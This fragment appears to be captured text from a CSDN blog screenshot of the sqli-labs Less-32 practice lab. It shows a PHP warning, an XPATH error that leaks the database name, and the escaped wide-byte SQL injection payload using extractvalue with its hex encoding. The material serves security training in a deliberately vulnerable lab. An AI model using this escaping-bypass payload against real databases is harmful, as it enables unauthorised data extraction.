 Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in E:\PhPstudy\phpstudy_pro\WWW\sqli-
labs\Less-32\index.php on line 43
XPATH syntax error: '~security'
SQLI DUMB SERIES-32
Hint: The Query String you input is escaped as : 0�\'and extractvalue(1,concat(0x7e,(select database())))--
he Query String you input in Hex becomes : 30df5c27616e64206578747261637476616c756528312c636f6e63617428307837652c2873656c65637420646174616261736528292929292d2d20
CSDN @重庆森林不在重庆